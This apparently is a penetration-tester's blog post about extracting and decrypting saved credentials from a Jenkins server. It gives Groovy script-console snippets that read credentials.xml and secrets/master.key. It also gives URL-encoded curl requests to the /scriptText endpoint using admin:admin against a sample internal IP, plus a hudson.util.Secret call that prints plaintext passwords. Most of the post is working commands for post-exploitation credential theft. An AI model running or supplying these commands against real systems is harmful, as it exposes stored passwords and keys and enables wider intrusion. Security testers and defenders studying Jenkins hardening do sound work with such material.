If you find yourself on a Jenkins box with script console access you can decrypt the saved passwords in credentials.xml in the following way:
hashed_pw=’$PASSWORDHASH’
passwd = hudson.util.Secret.decrypt(hashed_pw)
println(passwd)
You need to perform this on the the Jenkins system itself as it’s using the local master.key and hudson.util.Secret
Screenshot below

Code to get the credentials.xml from the script console
Windows
def sout = new StringBuffer(), serr = new StringBuffer()
def proc = ‘cmd.exe /c type credentials.xml’.execute()
proc.consumeProcessOutput(sout, serr)
proc.waitForOrKill(1000)
println “out> $sout err> $serr”
*nix
def sout = new StringBuffer(), serr = new StringBuffer()
def proc = ‘cat credentials.xml’.execute()
proc.consumeProcessOutput(sout, serr)
proc.waitForOrKill(1000)
println “out> $sout err> $serr”
If you just want to do it with curl you can hit the scriptText endpoint and do something like this:
Windows:
curl -u admin:admin http://10.0.0.160:8080/scriptText –data “script=def+sout+%3D+new StringBuffer(),serr = new StringBuffer()%0D%0Adef+proc+%3D+%27cmd.exe+/c+type+credentials.xml%27.execute%28%29%0D%0Aproc.consumeProcessOutput%28sout%2C+serr%29%0D%0Aproc.waitForOrKill%281000%29%0D%0Aprintln+%22out%3E+%24sout+err%3E+%24serr%22&Submit=Run”
Also because this syntax took me a minute to figure out for files in subdirectories:
curl -u admin:admin http://10.0.0.160:8080/scriptText –data “script=def+sout+%3D+new StringBuffer(),serr = new StringBuffer()%0D%0Adef+proc+%3D+%27cmd.exe+/c+type+secrets%5C\master.key%27.execute%28%29%0D%0Aproc.consumeProcessOutput%28sout%2C+serr%29%0D%0Aproc.waitForOrKill%281000%29%0D%0Aprintln+%22out%3E+%24sout+err%3E+%24serr%22&Submit=Run
*nix
curl -u admin:admin http://10.0.0.160:8080/scriptText –data “script=def+sout+%3D+new StringBuffer(),serr = new StringBuffer()%0D%0Adef+proc+%3D+%27cat+credentials.xml%27.execute%28%29%0D%0Aproc.consumeProcessOutput%28sout%2C+serr%29%0D%0Aproc.waitForOrKill%281000%29%0D%0Aprintln+%22out%3E+%24sout+err%3E+%24serr%22&Submit=Run”
Then to decrypt any passwords:
curl -u admin:admin http://10.0.0.160:8080/scriptText –data “script=println(hudson.util.Secret.fromString(‘7pXrOOFP1XG62UsWyeeSI1m06YaOFI3s26WVkOsTUx0=’).getPlainText())”

If you are in a position where you have the files but no access to jenkins you can use:
https://github.com/tweksteen/jenkins-decrypt
There is a small bug in the python when it does the regex and i havent bothered to fix it at the time of this post. But here is version where instead of the regex i’m just printing out the values and you can see the decrypted password. The change is line 55.
Edit 4 March 19: the script only regexs for password (line 72), you might need to swap out the regex if there are ssh keys or other secrets…read the credentials.xml file 🙂
Edit 8 April 19: This tweet outlines another similar way
https://twitter.com/netmux/status/1115237815590236160